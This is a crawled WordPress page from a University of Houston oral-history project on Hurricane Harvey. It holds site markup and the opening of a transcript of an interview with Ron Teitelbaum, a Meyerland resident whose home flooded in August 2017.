

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://documentinghurricaneharvey.org/ronald-teitelbaum/
body_size: 19666
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://documentinghurricaneharvey.org/xmlrpc.php">

<title>Ronald Teitelbaum &#8211; Resilient Houston: Documenting Hurricane Harvey</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Resilient Houston: Documenting Hurricane Harvey &raquo; Feed" href="https://documentinghurricaneharvey.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resilient Houston: Documenting Hurricane Harvey &raquo; Comments Feed" href="https://documentinghurricaneharvey.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resilient Houston: Documenting Hurricane Harvey &raquo; Ronald Teitelbaum Comments Feed" href="https://documentinghurricaneharvey.org/ronald-teitelbaum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/documentinghurricaneharvey.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://documentinghurricaneharvey.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='visjs-style-css' href='https://documentinghurricaneharvey.org/wp-content/plugins/post-network/css/vis.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pn-style-css' href='https://documentinghurricaneharvey.org/wp-content/plugins/post-network/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='textbook-libre-franklin-css' href='//fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C500%2C600%2C300italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='textbook-playfair-display-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='textbook-playfair-display-sc-css' href='//fonts.googleapis.com/css?family=Playfair+Display+SC%3A700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='textbook-style-css' href='https://documentinghurricaneharvey.org/wp-content/themes/textbook/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='textbook-style-inline-css' type='text/css'>
.site-header { background-image: url(https://documentinghurricaneharvey.org/wp-content/uploads/2022/07/170831-Z-II459-003_36809575791-crop.jpg); }
</style>
<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-content/plugins/wp-d3/js/d3.v35.min.js?ver=1.0.0" id="d3-js"></script>
<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-content/plugins/post-network/js/vis-network.min.js?ver=6.8.3" id="visjs-js"></script>
<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-content/plugins/post-network/js/pn.js?ver=6.8.3" id="pn-js"></script>
<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://documentinghurricaneharvey.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://documentinghurricaneharvey.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://documentinghurricaneharvey.org/ronald-teitelbaum/" />
<link rel='shortlink' href='https://documentinghurricaneharvey.org/?p=989' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://documentinghurricaneharvey.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdocumentinghurricaneharvey.org%2Fronald-teitelbaum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://documentinghurricaneharvey.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdocumentinghurricaneharvey.org%2Fronald-teitelbaum%2F&#038;format=xml" />
<link rel="icon" href="https://documentinghurricaneharvey.org/wp-content/uploads/2022/02/cropped-istockphoto-1166389302-612x612-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://documentinghurricaneharvey.org/wp-content/uploads/2022/02/cropped-istockphoto-1166389302-612x612-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://documentinghurricaneharvey.org/wp-content/uploads/2022/02/cropped-istockphoto-1166389302-612x612-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://documentinghurricaneharvey.org/wp-content/uploads/2022/02/cropped-istockphoto-1166389302-612x612-4-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-989 single-format-standard wp-custom-logo wp-theme-textbook header-image group-blog fpt-template-textbook">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="header-wrap">

			<a href="https://documentinghurricaneharvey.org/" class="custom-logo-link" rel="home"><img width="103" height="100" src="https://documentinghurricaneharvey.org/wp-content/uploads/2022/02/cropped-istockphoto-1166389302-612x612-4-1.png" class="custom-logo" alt="Resilient Houston: Documenting Hurricane Harvey" decoding="async" /></a>
			<div class="site-branding">

							<p class="site-title"><a href="https://documentinghurricaneharvey.org/" rel="home">Resilient Houston: Documenting Hurricane Harvey</a></p>
			
							<p class="site-description">Bringing the stories of real people to light</p>
			
			</div><!-- .site-branding -->

			<div class="search-toggle">
				<a href="#search-container" class="search-toggle-link" aria-expanded="false" aria-controls="search-container">
					<svg version="1.1" id="search-open" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
						<path d="M14.7,13.3L11,9.6c0.6-0.9,1-2,1-3.1C12,3.5,9.5,1,6.5,1S1,3.5,1,6.5S3.5,12,6.5,12c1.2,0,2.2-0.4,3.1-1l3.7,3.7L14.7,13.3z M2.5,6.5c0-2.2,1.8-4,4-4s4,1.8,4,4s-1.8,4-4,4S2.5,8.7,2.5,6.5z"/>
					</svg>
					<span>Search</span>
				</a>
			</div>

			
		</div><!-- .header-wrap -->
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false">Menu</button>
	<div class="menu-header-container"><ul id="header-menu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://documentinghurricaneharvey.org/about/">About</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://documentinghurricaneharvey.org/map/">Map</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://documentinghurricaneharvey.org/topics/">Topics</a>
<ul class="sub-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-352"><a href="https://documentinghurricaneharvey.org/tag/fema/">FEMA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-356"><a href="https://documentinghurricaneharvey.org/tag/community-support/">Community Support</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-419"><a href="https://documentinghurricaneharvey.org/tag/trauma/">Trauma</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-440"><a href="https://documentinghurricaneharvey.org/tag/social-media/">Social Media</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-420"><a href="https://documentinghurricaneharvey.org/tag/recovery/">Recovery</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-444"><a href="https://documentinghurricaneharvey.org/tag/animals/">Animals</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-360"><a href="https://documentinghurricaneharvey.org/communities/">Communities</a>
<ul class="sub-menu">
	<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-421"><a href="https://documentinghurricaneharvey.org/tag/fifth-ward/">Fifth Ward</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-443"><a href="https://documentinghurricaneharvey.org/tag/third-ward/">Third Ward</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-353"><a href="https://documentinghurricaneharvey.org/tag/kingwood/">Kingwood</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-354"><a href="https://documentinghurricaneharvey.org/tag/meyerland/">Meyerland</a>
	<ul class="sub-menu">
		<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-355"><a href="https://documentinghurricaneharvey.org/tag/jewish-community/">Jewish Community</a></li>
	</ul>
</li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-442"><a href="https://documentinghurricaneharvey.org/tag/pearland/">Pearland</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-441"><a href="https://documentinghurricaneharvey.org/tag/kashmere-gardens/">Kashmere Gardens</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-60"><a href="https://documentinghurricaneharvey.org/all-voices-from-the-storm/">All Voices From the Storm</a>
<ul class="sub-menu">
	<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-422"><a href="https://documentinghurricaneharvey.org/category/harvey-survivors/">Harvey Survivors</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://documentinghurricaneharvey.org/category/volunteers/">Volunteers</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://documentinghurricaneharvey.org/category/first-responders/">First Responders</a></li>
</ul>
</li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="https://uh.edu/class/ctr-public-history/">Center for Public History</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="https://www.youtube.com/channel/UCln21J5Rk55oHxxDGmJO6jw/videos">Youtube</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://documentinghurricaneharvey.org/gallery/">Photo Gallery</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://documentinghurricaneharvey.org/houston-history-magazine/">Read More</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://documentinghurricaneharvey.org/contact-us/">Contact Us</a></li>
</ul></div>
	<div id="search-container" class="search-box-wrapper">
		<div class="search-box">
			<form role="search" method="get" class="search-form" action="https://documentinghurricaneharvey.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>
	</div>
</nav><!-- #site-navigation -->
	</header><!-- .site-header -->

	
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-989" class="post-989 post type-post status-publish format-standard has-post-thumbnail hentry category-harvey-survivors">
	<header class="entry-header">
		<h1 class="entry-title"><span>Ronald Teitelbaum</span></h1>			<div class="entry-meta">
			<a href="https://documentinghurricaneharvey.org/ronald-teitelbaum/" rel="bookmark" class="posted-on"><time class="entry-date published updated" datetime="2023-04-10T15:29:21+00:00"></time></a>		</div><!-- .entry-meta -->			</header>

			<div class="post-thumbnail">
			<a href="https://documentinghurricaneharvey.org/ronald-teitelbaum/">
				<img width="611" height="550" src="https://documentinghurricaneharvey.org/wp-content/uploads/2023/02/Survivors_PH.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://documentinghurricaneharvey.org/wp-content/uploads/2023/02/Survivors_PH.png 611w, https://documentinghurricaneharvey.org/wp-content/uploads/2023/02/Survivors_PH-300x270.png 300w" sizes="(max-width: 611px) 100vw, 611px" />			</a>
		</div>
	
	<div class="entry-content">
		
<p>Ron Teitelbaum was interviewed on the morning of Friday, March 2, 2018, in the conference room of an apartment building in Houston, where he and his wife have been living since their home flooded during Hurricane Harvey on August 29, 2017. Mr. Teitelbaum is a retired attorney who recently sold the Meyerland home he and his wife bought in 1988. They are currently looking to purchase a new home outside of Meyerland. In this interview, HCAD refers to the Harris County Appraisal District, POL refers to Proof of Loss (an insurance policyholder’s statement of the amount of money being requested), and May Day is sometimes used to refer to a flood that impacted Houston on Memorial Day of 2015. This interview was conducted as part of The Center for Public History’s Resilient Houston Project, University of Houston. Per Mr. Teitelbaum’s request, a portion of this interview has been redacted. </p>



<p>Read on for a full transcript of the interview:</p>


<div id="Transcript-link-989" class="sh-link Transcript-link sh-hide"><a href="#" onclick="showhide_toggle('Transcript', 989, 'Show Full Transcript', 'Hide Full Transcript'); return false;" aria-expanded="false"><span id="Transcript-toggle-989">Show Full Transcript</span></a></div><div id="Transcript-content-989" class="sh-content Transcript-content sh-hide" style="display: none;"></p>



<p>PDH: Good morning. My name is Paula Hoffman. It is the morning of Friday, March 2, and I am interviewing Ron Teitelbaum. We are in Houston, TX, in a conference room at his rented apartment building, where he has been living since his home flooded during Hurricane Harvey. So, Ron, can you tell me about your experience during Harvey?&nbsp;</p>



